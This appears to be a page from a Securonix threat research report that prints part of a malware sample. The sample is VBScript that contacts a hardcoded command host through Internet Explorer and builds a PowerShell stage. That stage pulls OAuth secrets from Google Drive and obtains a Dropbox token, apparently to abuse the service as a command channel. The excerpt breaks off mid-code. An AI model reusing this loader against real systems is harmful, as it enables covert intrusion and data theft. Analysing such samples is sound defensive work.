 SECURONIX
strHost = "gbionet.com"
strAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
pwd = "pa55w0rd"
If ver < 10 Then
vTxt = "On Error Resume Next:With CreateObject(""InternetExplorer.Application""):.Navigate ""http://" & strHost & "/inc/basl/up1/list.php?query=6"":Do while .b
Reserve vPath, vTxt
Reg vPath
Else
psTxt = "using namespace System.IO;" & _
"using namespace System.Security.Cryptography;" & _
"$downloadUrl = 'https://content.dropboxapi.com/2/files/download';" & _
"$id_id = ""13xk9lRTB6sOubluWiBtHa17Xus7WCknl"";" & _
"$id_secret = ""1JiOploi9HiEqNeGSWhYg21auzNWiipdF"";" & _
"$id_refresh = ""1Zs2KjiuWqiuBIM93zc37ejz2FPxp798T"";" & _
"$id_stepfolder = ""11xmSsnlFG3-qSEaW9BScaqTt0z6RmdTM"";" & _
"$clientID = (wget -Uri ""https://docs.google.com/uc?export=download&id=$id_id"" -UseBasicParsing).Content;" & _
"$clientSecret = (wget -Uri ""https://docs.google.com/uc?export=download&id=$id_secret"" -UseBasicParsing).Content;" & _
"$refreshToken = (wget -Uri ""https://docs.google.com/uc?export=download&id=$id_refresh"" -UseBasicParsing).Content;" & _
"$stepfoldername = (wget -Uri ""https://docs.google.com/uc?export=download&id=$id_stepfolder"" -UseBasicParsing).Content;" & _
"$clientID = [System.Text.Encoding]::UTF8.GetString($clientID);" & _
"$clientSecret = [System.Text.Encoding]::UTF8.GetString($clientSecret);" & _
"$refreshToken = [System.Text.Encoding]::UTF8.GetString($refreshToken);" & _
"$stepfoldername = [System.Text.Encoding]::UTF8.GetString($stepfoldername);" & _
"$body = @{ grant_type = ""refresh_token""" & vbnewline & _
"refresh_token = $refreshToken" & vbnewline & _
"client_id = $clientID" & vbnewline & _
"client_secret = $clientSecret};" & _
"$tokenEndpoint = ""https://api.dropboxapi.com/oauth2/token"";" & _
"$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body;" & _
"$accessToken = """";" & _
RESEARCH
securonix